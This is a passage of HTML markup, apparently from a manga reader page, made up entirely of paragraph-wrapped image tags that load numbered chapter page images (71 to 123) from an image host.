src="http://img.manga8.xyz/cocomh/tupian/9795/66/71.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/72.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/73.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/74.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/75.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/76.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/77.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/78.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/79.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/80.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/81.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/82.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/83.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/84.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/85.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/86.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/87.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/88.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/89.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/90.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/91.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/92.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/93.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/94.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/95.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/96.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/97.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/98.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/99.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/100.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/101.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/102.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/103.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/104.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/105.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/106.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/107.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/108.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/109.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/110.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/111.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/112.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/113.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/114.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/115.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/116.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/117.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/118.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/119.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/120.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/121.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/122.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/9795/66/123.jpg"></p>')